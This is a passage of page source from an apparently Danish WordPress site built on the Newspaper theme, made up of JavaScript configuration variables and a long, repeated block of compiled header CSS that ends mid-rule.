var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="9c15de9131";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap 